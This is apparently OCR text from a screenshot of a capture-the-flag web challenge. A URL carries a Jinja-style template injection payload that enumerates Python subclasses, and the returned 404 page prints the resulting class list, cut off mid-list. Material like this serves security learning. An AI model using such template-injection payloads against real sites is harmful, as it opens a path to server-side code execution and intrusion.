 challenge.ctf.games:31897/admin/{{ ''.__class__.__mro__[1].__subclasses__() }}
Search for...
Work in progress!
3+
7
admin
404
Page Not Found
/admin/[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <clas
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <clas
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>,
<class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>,
<class 'module'>, <class 'BaseException'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <clas
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <clas